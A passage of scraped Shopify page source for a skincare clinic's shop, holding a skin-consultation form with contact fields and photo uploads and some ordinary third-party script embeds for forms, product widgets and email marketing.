xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=111570  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"111570-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"111570-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"111570-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"111570-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[111570];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bfd8c-d7b1-7903-a49a-05690b2d7407/powerful-form-builder-277/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'SkinCeuticals Glycolic Renewal Cleanser 150ml',
      type : 'Cleanser',
      vendor : 'SkinCeuticals',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "\u0026euro;{{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bfd8c-d7b1-7903-a49a-05690b2d7407/powerful-form-builder-277/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'shopsolar.myshopify.com';
    
        window.codeblackbelt.productId = 4540283584602;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026020102+0000" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WwxgaK/klaviyo.js?company_id=WwxgaK"></script>
